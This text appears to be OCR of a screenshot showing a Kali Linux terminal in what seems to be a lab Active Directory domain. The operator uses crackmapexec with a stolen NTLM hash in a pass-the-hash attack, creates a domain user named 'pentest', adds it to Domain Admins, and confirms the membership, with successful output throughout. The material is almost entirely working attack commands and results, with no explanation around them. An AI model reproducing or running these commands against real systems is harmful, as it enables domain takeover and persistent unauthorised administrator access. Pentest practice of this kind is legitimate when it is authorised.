 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:55
kali@kali: ~
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.0.160 -u makima -H 'bebb419c8e0c2744a4817a8d50144d00' -x 'net user pentest P@ssword /add /domain'
SMB 192.168.0.160 445 DC1 [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:BERSERK.local) (signing:True) (SMBv1:False)
SMB 192.168.0.160 445 DC1 [+] BERSERK.local\makima:bebb419c8e0c2744a4817a8d50144d00 (Pwn3d!)
SMB 192.168.0.160 445 DC1 [+] Executed command
SMB 192.168.0.160 445 DC1 The command completed successfully.
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.0.160 -u makima -H 'bebb419c8e0c2744a4817a8d50144d00' -x 'net group "Domain Admins" pentest /add'
SMB 192.168.0.160 445 DC1 [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:BERSERK.local) (signing:True) (SMBv1:False)
SMB 192.168.0.160 445 DC1 [+] BERSERK.local\makima:bebb419c8e0c2744a4817a8d50144d00 (Pwn3d!)
SMB 192.168.0.160 445 DC1 [+] Executed command
SMB 192.168.0.160 445 DC1 The command completed successfully.
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.0.160 -u makima -H 'bebb419c8e0c2744a4817a8d50144d00' -x 'net group "Domain Admins"'
SMB 192.168.0.160 445 DC1 [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:BERSERK.local) (signing:True) (SMBv1:False)
SMB 192.168.0.160 445 DC1 [+] BERSERK.local\makima:bebb419c8e0c2744a4817a8d50144d00 (Pwn3d!)
SMB 192.168.0.160 445 DC1 [+] Executed command
SMB 192.168.0.160 445 DC1 Group name Domain Admins
SMB 192.168.0.160 445 DC1 Comment Designated administrators of the domain
SMB 192.168.0.160 445 DC1
SMB 192.168.0.160 445 DC1 Members
SMB 192.168.0.160 445 DC1
SMB 192.168.0.160 445 DC1
SMB 192.168.0.160 445 DC1 Administrator Denji Guts
SMB 192.168.0.160 445 DC1 makima pentest webclient
SMB 192.168.0.160 445 DC1 The command completed successfully.
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
Type here to search amazon ENG 09:25 PM
21-11-2023